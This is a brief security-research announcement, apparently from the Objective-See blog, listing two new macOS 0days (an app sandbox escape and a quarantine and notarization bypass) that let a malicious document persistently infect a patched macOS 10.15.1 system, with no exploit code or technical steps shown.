- [new] 0day
App sandbox escape
- [new] 0day
Quarantine & notarization bypass

no alerts, no popups, no warnings!

if a user opens a malicious document, code can escape the sandbox and persistently infect a full-patched macOS system (10.15.1) 😬

\

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Source: https://objective-see.com/blog/blog_0x53.html